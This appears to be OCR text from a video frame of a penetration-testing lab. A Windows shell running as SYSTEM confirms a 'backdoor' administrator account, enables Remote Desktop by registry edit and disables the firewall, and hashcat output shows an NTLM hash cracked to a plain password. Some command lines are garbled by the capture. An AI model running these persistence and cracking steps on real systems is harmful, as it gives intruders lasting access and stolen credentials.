 1 2 3 4 2 172.16.11.11 0:14
kali@kali: ~/Desktop/ad
File Actions Edit View Help
kali@kali: ~/Desktop/ad × kali@kali: ~ ×
C:\Users>net user backdoor
net user backdoor
User name backdoor
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set ?11/?11/?2023 12:43:53 AM
Password expires ?12/?23/?2023 12:43:53 AM
Password changeable ?11/?11/?2023 12:43:53 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
C:\Users>reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnection
REG_DWORD /d 0 /f
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnections" /t REG
D /d 0 /f
The operation completed successfully.
C:\Users>netsh advfirewall set allprofiles state off
netsh advfirewall set allprofiles state off
Ok.
C:\Users>whoami
whoami
nt authority\system
C:\Users>
* Keyspace..: 14344385
* Runtime...: 1 sec
1e3a99f57c105ad34158d0799006a561:Seawater!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1000 (NTLM)
Hash.Target......: 1e3a99f57c105ad34158d0799006a561
Time.Started.....: Sat Nov 11 00:13:59 2023 (4 secs)
Time.Estimated...: Sat Nov 11 00:14:03 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 2706.6 kH/s (0.07ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10609664/14344385 (73.96%)
Rejected.........: 0/10609664 (0.00%)
Restore.Point....: 10608640/14344385 (73.96%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Sekhmet* -> Se41+Ma44+Co
Hardware.Mon.#1..: Util: 37%
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit => Started: Sat Nov 11 00:13:31 2023
Stopped: Sat Nov 11 00:14:04 2023
┌──(kali㉿kali)-[~/Desktop/ad]
└─$